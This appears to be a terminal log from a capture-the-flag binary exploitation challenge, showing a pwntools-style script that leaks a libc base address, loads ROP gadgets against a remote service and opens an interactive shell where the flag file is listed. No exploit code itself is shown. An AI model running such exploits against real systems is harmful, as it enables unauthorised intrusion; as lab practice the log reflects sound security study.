 vulbury$python code109.py REMOTE 10.10.6.60 9009
[*] '/home/vulbury/Downloads/libc6_2.27-3ubuntu1.4_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.6.60 on port 9009: Done
[+] LIBC base: 0x7f3c204cd000
[*] Loaded 199 cached gadgets for 'libc6_2.27-3ubuntu1.4_amd64.so'
[*] Switching to interactive mode
$ whoami
pwn109
$ ls
flag.txt
pwn109
pwn109.c
$ cat flag.txt
$